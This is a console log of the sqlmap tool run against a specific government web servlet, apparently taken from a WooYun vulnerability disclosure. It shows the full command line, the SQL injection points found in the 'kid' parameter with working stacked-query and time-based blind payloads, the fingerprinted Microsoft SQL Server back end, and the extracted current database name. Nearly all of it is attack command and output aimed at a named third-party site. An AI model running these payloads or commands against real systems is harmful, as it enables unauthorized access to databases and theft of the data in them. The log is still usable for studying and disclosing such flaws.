 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/servlet/key
wordDelServlet?kid=0" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:42:17
[13:42:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:42:17] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.pxzw.gov.cn:8080/servlet/../servlet/kb
keywordlist'. Do you want to follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kid=0; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kid=0 WAITFOR DELAY '0:0:5'--
---
[13:42:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[13:42:18] [INFO] fetching current database
[13:42:18] [INFO] resumed: Egh
current database: 'Egh'
[13:42:18] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org